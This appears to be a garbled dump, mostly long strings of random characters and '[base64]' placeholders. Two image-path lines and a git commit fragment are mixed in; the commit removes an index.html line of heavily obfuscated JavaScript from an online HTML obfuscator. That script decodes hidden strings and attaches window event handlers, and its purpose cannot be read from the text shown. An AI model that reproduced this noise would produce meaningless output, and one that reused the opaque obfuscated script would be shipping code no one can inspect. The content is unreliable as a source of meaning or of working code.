X35YbeF497107be84DZ33651da2c9624136X8BFB699144B01b8DF31Fe5F9YX2292ee1Ycb39B5Qf87F456c6305cKY36ef5FD0eaa4_97ff14Zc22aY5BF70DX,6bf2F94D636X751af29669fNc8ffc69D643b01D8YF764d13XYB1885f25Fcc39Y61380ed5ac734a1;X972aY7X04BDX5B94ZD3Ybd2Y97}471de4Bb82592FF6cd946b3208dfa67D441YX1b88F562ZF3cZ569d331abZY7af052d13e75Z775ec507B{47ZF35dab+fb7309c+171dc}[base64];Y7Ye410beXYY313849X58BD33Y5(076DX59732492BY6bD951c32d89F86b328fb7F252|36DZB4582bb28ab1885f25Fcc39Y61380XD5aZ734Y1)e7be855Z22f9cM976e350BD2YB346c3FZ67FY77b0e956D946b3208Dfa67D441YX1b88F562cf3cY91683f05Dca37a4117XXB58e185ef4Dc7X696Vc6eed5a91e391O86c972098*F79Z72Bd34cB81d8Df8278Xf8a81e8eef648647Y91Y7f;163cf335beb5Yd6OF8D)5651680DX5895ZX51BX2B98H572df4ZB92693O06Dda47B4218Xfb68D542af1Z89f663d059FD67Z53f5eUe84e665d2O95BS980e41Ybd36a1QX73e95c77@052BZ4ZX551b62691?Z76d2FXb71945{Z6Xda3a661B8FFF5Bd93da2ZX7FXD618242a51c8aX85Dbeea5fX756D217781a86X237aa:f8Fefa0{a68X21f58Z548b5228Ffc69D643b01d8YF764D13Xab1885F25fZZ39Y61380XD5YZ750e36099Q497144D86f376X350BD2a97^[base64]~572df4cb92693}06dDY47B4218eFB68d542af38dc46Y41X3ded63Z544b1e83YX85FZ3F99c1580XD52c83B56DF319b29BF37a2106a9650B12B9Ff870de43b92c8Yb26bZDF9ac1883f55b874D61168Yfa568233a11536f55fd23X9Z164dYD5ec826a0dd1683^673X04dba2794I16edb48B5228FFZ69d643B01d8af764D13XYB1885KXY11e57c255d2^b44B134Y1=X7Be855c22F9Z!976X350bd2a97]471DX4bB82592FF6ZD946b33ZX04aY82241F167c948B5ec3eec63Z7f27bF36ad422862ea71378X85382X953!57BDX2383349Xfc76b3ec6fDZ49b62390FD6ad744b11X8bf865d23fac1986f360cd3aa71481ee771b85e35D7Z2ca2]483F02779279e+238db54BF2Z91K77a951e70da7YF56dd3fbac1a8eaf69d83Yb2d081XF17Z740YZ1181XZ67D12d9ZQfD6335B96F6a7116FX9265fZZ4FBZ2996^370DD4Yb72491FX6bD845B21F8Zf966D340ad1a87F461ZX57ea67Y0;b9X1B548dFY7DXY57Z4319XNB78e552BF2Z99M673e04Dba2794;16XDB48b5228fFZ852993F16b8a3YB01291FX358735ac103BZ43cB31d6bca34f860Z43c9YZ27Ze156c535a9D939XY54b22c69a22592FF6Zd946b3208

==== commit 0b3821b4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!-- Obfuscated at 2026-04-01 11:23:08 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'&n+ge}f8p!1h7^&#_.ctf*!}8lfphykn7m@%~hu3{]!.x9-+3aq1uyte#88qcs.hae!mwgto4#,ixoqez[,v1y-e}6~msh@+%1*&l_y.8q+e_ai,3~v274cs]11z3{yt%o4&-nu,r[#6jo^4w2*p@*nrs5ot7#~^{-@&-frn.rqc.i2gxzcuhj4%*ie15n4+c@&kle7f]*tq%-3nv{5oe3_%am@][+2e^l!8l6.phy%w,jfek-vy3~c&s{!_#ryg%a}eeeg}j.zk#_x~w@9,76+l~s[j56mk52zme#^[!i,f4vu6v4]6wxgaa8,j3g}*l85o7i^]!f_r,ew51@c]^l7weql997#u*_v]n9xu92ke_&35x,.2z_^y.rzz9#vq!{18qfw]*ongi7}8-zts{5pwju]@ajfk@j+-mt1k}ar!e+rxhpt[5{k23{^{99ovox6s[u[~^p}zntgs%%4isvuw}lkmgxc&e[-h~iqrm249pp*cjpi~m6&62y[h+a';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"J&.NIT,,W[{|?#=:LKIRU&T)|PRO.T(.%P|)]&#IG|LP[!(@H;P]UH|#MU=}-|O)J?{O:^L%#@O[T;=_TI,NOU=~U|&=~O?[!#S_HPUGS]!OK;.N_O^O-)G*!~-#R-RR{|QIMQR:]IP+#H}QLI.RTO:GM&^P[,!]L:T!%MO;O%SW@{=~J!=}!^*=GGK#R)OI;U|*))_,V~S^_Q.L.@^U&V&:@;(;UV~V|#S(R!WT_IGMWG?K+{QT.(O+-I(URP&)#_GJ_!VKS;-LKQ.S)T!W%SH!{*+U&_Q{HVO_GW]U#K;[K=L^WH,{==NKUU#P&#-{HK(Q*T_+IK-J,[IQ-HI!%+}U_-MI&[^QP|]WVHJQH),,*~OLJ=M+~I~G{_+,%QR[TN[GL|~HRW?!]G~]:T?.#+.Q,:N=G*)_?T=TVIGOVS_-.WTRIP.&{,~LG!=:@NL:==@N?P*|[R;)O}~)~=,-,!|@??,V+_S@L,){#|_HJ&K]_K&H]T@~*J=LKS#R];.*:+T_:|:^@?|_W%|G&[[%P|[ONOJ(M:_{NRHM.?#I=%^?LHL.V%U_VJUJ]L?^I-(;.WITIL,R+,;R.Q~*J[,(}OH+I#OK#=#:%#)Q,%%(;:+{,WU.IU[).)P#(?P}-#P+K%]M}R+@.{])NNKM@TW&G,=}++]S{J||,.[}H#+(@*M|GGOU!^M:@],OR?O,,MP&)K?J&N|;~:[.LK*=|??#{=.={[%+^M=K#,L|~+]P^=TO_^)NNN)[~I!H;R--.-KJ)&H@KSJ@=LO=--OMM:&;PWI^^T.&QU^;]]_*NM;&&!UL?=H^&:T,S*~!J(#+!=(;OH%^G-._~U:^%RV;T&KV-S&J^#-=:}HLL|.IWW#=GG@TJ(=@P==M};,[.&NJOM%NW:*O(%J{^G#];#Q=VU{;}%M=J(OJMM(=Bd776*f88XX5a7b34961076b9UBBB3652db14B34cb61F8FD6]FYX4cb12d87B363d53bB92786|2388a2a96f549c118Y1da79177cf8527X39991277BZ(Xcf2F98177de959Z8e34Xfe77e356B42Y9Dd325X746YX2B8Zce62D04eYX1584b970cf37B41546a75dZF37af1176XX1cZF2Z97]F75BY1B85f453DZ158221Z628Y0!56BB130BF29a0f964X24Y68FB8BFD5Dd5f6951581ef6a844D5ef066D93B8Z217BX242F456ZX3399DF188524Z12B9D+729X848bcfa4c=Y78ea4ab02b8df764e0FB661B92f260a4f6b42294F45a9032af1c38c1fa67*6a3-D7Fe9@Bc03797:5499B4ec7349d%d41Y310B42a96S9759d43b8258YFZ62cb47YD244cXX67d2R1a21f8Zb832c62ea71080fa2Baa3da9#878F023cd2Y98114aYY1481F95fZ835ad157Ze961ZB309D.0ad158eF767e11288188eea21Y63fY1{f51FB58Z63f78D942af278eF663Z671X35YZ42D8F1445X859b02Z4Bb675d54987d997?577D73DB81Y84F16d88114ab756F35dcf395B1Y7Yee2c7X3ZYY1c7Ze25DBF2996122d984dc42492D628DB54Z12Y9Yce309D3Xac238Z|22aZZ42B22581f063c543a3D97bf45F8e2DY3;78bYF59Z329a7D074ea56Z9ef90136eX952bd2259cd32Y5Nc7be788|5729B3Yb21f4efa63D5&2Y4218Xaa336Z[Ba81284ee10c53Z9cJY4eY053ZZ39a21246Y815b92F9B&e7Ya248BD2Y8f^167D04cB22951F36cd7?6a72491BD37ZB33YZ1585ff30a93BYX^[base64])979Z0F9982Ba5T789bbF461ZX3bda73DD46b6249eb969DF41Z02D64b669d34db7D76099(6a53YYZ263Ded63Z544b1e83aed57d13B66U87aa22b96F698UY84b9f29126981229d94fB1309dD426d943bd2752K175d14BB21499af38a3H3a51791c6FF6ZLBY5167Da363ZF2d74Z679f25fc8386ZZX3be253baee96FD76e25486X98BP46f9e.Fade389fc72cf45a72Y4Dbc309D*1b2118bfc58D2fbYY157BY3~XBX34961582b9@BBZ2f9FFX7XX052b8eb94UZ6aDFffb52D8B#02d9Xfc85be5Df768cff5B5217fZ618ZB44B11Y8abe208d34a5-Z40e84fZ834a6d83Bdd56Z1F061FF35DB4ec42197F97c9F)X82XF53U867983XaeDF91FB6XDY38b2db8aF55B83XX9X1476F56299eb9cOF7fDX5Xc03298ZB74XZ4YbfDF95QD6bX0]D7fDZ659e3Dd748afD595*15fa6F8ab2491FY6a9X,06d1485XZ20Z82fY81486b81Bbd36Y1D041df15bb2XY4!177D95c7FXX62ZF33D44YBY2D89Z06fDY4068D383f95BDY477eD081F464Z343Y5177dB059d12fa4Z47Yf250Z5f265Z14a8322bc2d94BY7aX6448bDD90,976df4f83e552f96YD1P5ad148dF96b9dN0Y21B86B526c4FYa01389X65ZBX4164d347b418BY24a4fe6Zd857b6XZ9BT66c94FFYF2587}673YYFZYD2090ef6fD143a9dc85FD5BD0F0Y61e7cf11e92XD76YF1c8928bd2Fa9Z070X648c7346bbd70DY54beX98c=571X442B82B46ZF~87514a91b95YZ5Zd234B32057Y956Z232a2!D42f654BF3156=47Xe657B83896cb80X8.5B62498FY7Fa0116ff831D94Fc22475_Y64YF78892888F462DD17YD1Y87B554b456c84277B01Dbc558be797;D6fee5b92e490}Y72X344Z42257:c749142B02486MB2Z9efb84bd70FF69e039a4228aa83Bcb3D9d1536X7557D]6YY1472ec;Bbb3193127FB6I8BB2994#273DD48B62F4Yd354D440ae295FBF70DY38b2ef28c727ZDR37db623Z2638030a6.887f42B7d309Y147Xa95ccb25a4N67ee349711f99U172d353B1X69b;320d13fB3159abb2X8Y134Zf385fc5b2681acd637F756Z5389d1386X04fc289X6%e2dF3~7b826Y1UB74de47b6318Xb667D5FDb3258a(35Fd04Bb92494XF6dDB45a1cd7XXZ14D3339FZ876F850ZY4397Q771abf493F3a1dc158221b628a2B969df41c02d64B662X34fb02494S21ZZY44ac1D7eFX5Z9146YXcb7cXY5eZ04566DY35BXf7963054~47adc5bZ8FF51[26aY356BF2993FB24D73f782d98F771993YB92792fc68c849B5D059c424cb^D46D98eca5Zcc4257ZY31Z61eZYF597fe16B515b729a3D8117X1dafDB90_767d5196bD984F371d34Dad157FXF5dD8f45f*[base64][63F78e552bf2Zcb69ZY3fB1D086XX348632a11F81fb5BZ32D9DTB86Y2MdBD33951481b8HYb8319d106adf51b52f4cd5NX7be855F446bf2c8Z1683F05DZY37Y4117eXB58Z5329fJZ79X653Z02d9Y@774e14X9X1885K33cdb2dY613731282ee48942593(748e554be358Xf977DF1d97[482BB5YYZ2592F27cX956Z3309D*Y77e451be2B98^572df4ZB92693}06DDY47b4O47eXB69a2KFYX4dYD2F46f66cZX4dBYf143f567c948B5dc8ZXY64Z83c5d1e86e711BF39a11273f3518635Y1cd80dd59c32d9aBD467fXZ8B245Zd4Rdac466a1Y90f271DX15671880B96ZD53FY9113aed558X40aa1d89X7119aH565;c4e873Zcc3892BX6FDD5172-F9X=87Fd843Z12931d030d6#X86BF2ZZB60D24c631389eb6ad7[e601f87e81fZB35a71186a22B64d170%383ef5Zc4304fff75D756Z3FY4ZNB73d4.Bad2Z93B260ZF4Daf2985YF1aZB35b5Sf48fb5YZ543Y51884c012cd2fa9Gd7eX35fZY3454DD16B54F732399fb7aX71e702189c275DX48b21Y43f65e974Yac1Y83F75Z923Ya0188fXB5782|B76D67dbff8ab2da765bce94XZY359FBD6edc#4BD1F4bOa6ad6e988e888,874X149B5f22B9837ca4Yb6238Bf716Z63Z9X1D8YZ113D23a9bD274f35Y7Be697M181DB14Z72691HF71e4508cde8Y)Y64e152af2a46cfT8a74165158bed6cd91062137bb467d03aY4PZ35X850892BYB)Y32bb26862d6Fa84cec46c33491Oc26D84e6D2c8cF866e1e584e484+470dd45b1ee279433Z646b21f87F312c2389Y1986BD:fZX3697ce70XF5677e293fd7dd710c3228D_B6DX04c88da9BU26D8X1750XF89YD5DD335b42158YY5BZ3FZaf1882ec547D3098d17Ded4ec3e770db3Be2245d167de827BD31Y1208BB57B8f2F9c:22Dcc2Zcc4Zb8258dF9366FDZ7bWe8eFY67ZF3B5a}Y80e261ce}557167XDF16B8379eBF2Ydb45Z51f58JB6YD553b52894D022X443YD1d43cc,5a43e621288ea69D6Ld5F1078b164cd37Y1~932e54d863D9Z!6769c2590f097d912Z747B3219cb66ZDX3Xb67Yc5fe60DD41Y8139296359535b5218Xf6629Fd845X444e658D2?740DF3fXB4BZD|23BY81582ef8Xe059Z626B01d8af764D13Xab1885F25fZZ39Y61380ed5Yc734a1OX7bX838B21F9Dd675c740YD;D9bOa88d22Xa81593cc6Bbd36Y3*38Dfa67d441ae1B88F562cf3ca91683F05DZY37Y4117eeb58c5158FFZ7ab320bf54Z64057}77dDF5XZBV2541271DZ5aBZ2f9bc76YX34FZ22096N9248F45adf345;062DZ40B11692FD679235ae1Y8dXB61d4ef78b11ebd61c02ba9Mb7eXY&9b92f91107dB4=6b82Y8cVb789F4fad278bFF20ce48B02182&2609544B0dc8fXZ68d23ZY9cc558XFB68?79ZKe889f4Fc527Y6134a9c5YB924a2J477X3PfB7218Yfa68X2FDYB1Y98be72DY3FYZ1e84YX3770dd60cd56XF269Fd85Bc835Y22BZ5e999}f71F05d94e697ff38XB54BX2890b96cD4#dbb1f9BJb70e046752Z8B-161ZDf881XZ4ZF3356XF15ecb38Z635b3FD73c656XF5bZ0309B1680DZ4bBX85e2Ma29cc2F91}b34B724YD#Db3XY639cU98ZF9821789N31aZY40Y2218ec517Z332B0d67ee851Z12FY9D172e15Fc134a0122Xb7F05dX04DBY27b04258DB48B5228Ffcb12888f63Y8cU6a52491F06cD8&1YF107Ff92282D75ac734a1*e7B2cY4197dX858B7273aBD2Y97{471DX8e+466e55289db8YH277DB46b61585BB6bZZ3b6f1190F7186df05Dca37a411d234YZ1177BZ#e9D2BY6)36XXZ4eB5334eXB4cBB*2b32149?[base64]{D7dF52F8f40aa@882bff87Be855Z24bX5G9B92f91107Db4R6B71F58*b74de48b0d98cF42dd042ac2a93FD699539b1268Ya957c6446Y{B89f660d5XD76X141X82a63D053Z049Y94bBD376cY512b111B3259Fd4_d7Ye754f388fa748b3bb11392FF368834a32147e963c5475dX61F8c2BZ032YZZ373X94bca376eZ06cDB48Z13190T275X1@28Bc4319XHBaafc75e242ZZ39a61380ed5aZ734Y1^e7BX855Z22f9Z|976X350bd2a97#454ce3Bb9f291X35cc929bf3194^66DDZ24B42d98M871D753bbf973X05X973688T16XZX58Z5329FLc79e653Z02D9aU774X14Xbb2895@26FDZ49b62390X05aZ7457Xeb8Y1f91*B22D248YY2996cd1fZB3YY72090ef61D4406Z158deb6082edY3*B51a357Z92c9X=5749X2760ZD6ZFF7feb58c02c4bFB71d352bfF648f463d049B9188aFD69953dY71080XX6885)e47X68aF452ZZeb9B1173f25F96X8Y7.981X64c76ff38D7719545bb1D9ZL9409243YBX497N06ad43Z651880b965ZF46b4ZF58Z323ca?Z45D935457cZY2D9f%67587268637Y1ff79b6XF8e284Zfc72d453c0f749fa629B4eB7218bf31Zcf37701385XF6dd640YZD87cF469cdeca2{982eeSf98K363Ka4Z85248424Y4107De5518ec734d368DY546B1b91f372df16681483F069d938YY1D89B558D13Db0UX84F7129Bd473,87aF4_bbb3193127fb6N8B62F9b)e6ZX2557b2496T367X1FX87Z02DZZ72d6F7a71d7Ffe6BY2F4Y81a7DXB6B8D39a31a88a32c65D271Je78BY25b7X398NF6fdd2173e194)679X44e6ef758b349db4eb92385@35eZB3X_5628ac525Z4)X79d983XD2f68d574117bbd28BYX69b1272X02476X4Y0=06c972082DZ7bfb67ac?cabf560Z06ad4164fee8bf519Z93fa1208dc416D4439Dca53be507c31a8=876baJc7a289Yff72ea46bf204Xd739Y1116dfe90F568X03cb51642F3618948a81459b958a2Pd6d1781c3fc9b38a2c676ec4Xcd3a71c381F04Y77^06bFD29DX55B52367b927X443b2258Y@073ZD3Zaf228XYF389Y+273ZX6eXD5ccf34aa1D77e659207dY5Z475X3=bZ426521171dd2282216bd636X04a8cZ532d16Xd81a851743F86fcf3D81d341ef61d842ae1f82FY5cD63cadZ952b5#X9f31Y8127eef52ca2ca6LZ7d9759Z52797;17Fd343bb2c62Z261ab1676208aZZL5a441YBZF7FF557d6437YZZ8YF95380;974K632e75ebe2c70c230ec56c93593,d2YB3167Ded49e872X551YF2944D467de3BB4D256BX2996|F6F^X58Z323ZD3779B251ee587c2cY2{483F0277937a6&03d9Y238X204cS178d8468Ydc4YL670X34Fad274fH561d74aa41Y7eFD19Y2R56ZDZ46b612B531Y71a74ea4XZD@363=24cb717c12b6da645e24c702096F877e41B6D2B9af4318X17821440F56cZZ3Y7XD03efa64d743Y11B43e755d0409Z1285df55B93854DD40Y71781F24dDX6ce757B3299cf66ZD04f85X584ZX399943YDef289534d13b5f;f85X766D3Qa5c1a89e31099W496Z277ee4eBZI052Z07dXX4dZ52193BY43Y6Gd7XD979+a69X13Dafd499c631c7!b76=e7fFB58Z23ca6188cFZ50ZYfd74D473bd2888329Zde17B653BDe191+769e8558cde9c}B65a2ff88f385b166dd3DYBef41YF6cdd3cb41082b46YZ63cYFI97fX3627e^76Yd142ab1b771Y96%Z7fd94FB33268Z867b11c7Z2690D2%Baa47B1d585fb5dDZ4980d290ff5996f37ce779Y55aD1319fX335Y360d130Y8.476Y84cba35a5[177XY44BY1X9dB942Y5?c7De657B243d14ZBZ188eU15Bd135b4ea4ae9339XFXa812548DFY9936Y0e24DDF[Bc03797,5499b_9b62F9b|[base64]!83F9F3e88f353FD67Y9e2811X88ac5cD234b32057a967d6306DZY53be507Z31a8S876BY;c7Y36Y0137Fdd577F229b]76cDZ477a2395FD64d73Zb4d760Z42a9aQ474D060f965ca3YY5208aX655c88FXZ1433X95BZ32a9dT27ab717b6(06bcb75df215YF996*024d44Yac2B98cf21df4ea8e542cb36Z8F4a92080XX3284F2ae188bf755cfF79Y137fX454bfF295Oe79DY54b72fY0bc45a9UF7FX95aB545be298aT467df50Y6;6a5XF5YBY64ce1049e885XF13Z3399B1a87be10ce3d97D431ba25b7e398KF6Fdd2173e19d=77aX644BXe689V26Xd343YXe195F35Xd63XY5103ec72b91{16BDD37c760cc31a1Kc87F14DBZ2Ff6537b9a5b176a91K971D8438Beb8YD43f9f49B3f52X9b3ad74165158Bed6cD91062208fe9169fLY9cZ87DF454c2@658Z683F453ZB2799cb6eX753B82893BB44a8=e7fDY7a~b6ae23eB0F151F03aY5P5YF195b9433d03Y5X^e84e665D2|95b1988X21F7ZR570!22XX35aba286Zbe2ce95ab9318DFF31d44db91X8eF92cd547YF1689ee66891276DZ4DB6268212ab177cec57d23c98+77Y419ec6e59b^D75DZ4FB42c69c968b21D7D2791D3Rc7918b51F61ZZ5e8a3fB61684c81Y883bYDJf82XY58ce30a3;887Y32c91X87X1072X54dbb3193?66BXY]4Z581D4FB73db42ad2Z62Z261ab1676208aZZ}5a441abcf7ff557d6437Ycc8YF95380.974+632X75Xbe2c70c230e355b72a92S076D84bb0X99dM878DX486ZF55abf2f8B1db31e80ef5e8647b22288F214cf3D5BS978f658d23872d271BB2686309aDZ15b451bbDF8fQ567e6538Ydc9a@9639019841642f76ece3Z80D240f365c73aY21086e85BZ0F99D|X76F0-f98FD62d32XBF3098124F}Y789655b52093f96dD54d87e786d03b9b45YFF12ac966d0f4a41Y7ZFB689ff1YF1e78a52X992b57,Z83e35195X755?87aDZ4FB7259bfd70d5LXB23098S167e7fe87ec51c31dae3Zb71288%06bD9375f10dc4063cc32B2e343e22Z97F7Y1Rb4D86f3922F99DB46d8^4B93090fe4294M2Z31e88FY72ZX40b01543ZZ32882cY71183FB57Z993XYNB53b3529cP767117BbdF663H2621579B8F15efd5Dff71eb2059f858FY6ZX61b54f353F567X1164Fbc29963587@06Dcd63D548b31D7FFD58Z538YB1756D03dBBF461-052cb38982Xa0137ee84Yc82390,376e2219BG886BF2ZZB60d24c631389XB6YD7=e60%Z7Be861D130Y21581ad56ce2ca1c32XX44c92e498LY7dX85272FB34a140D353bf2Z94@01FZF45a72693ZY1cc837a41D8DXZ5ed13D69117bX454c23c59e21b8827ZB3593(D2Zdc52b433a0d729X84Y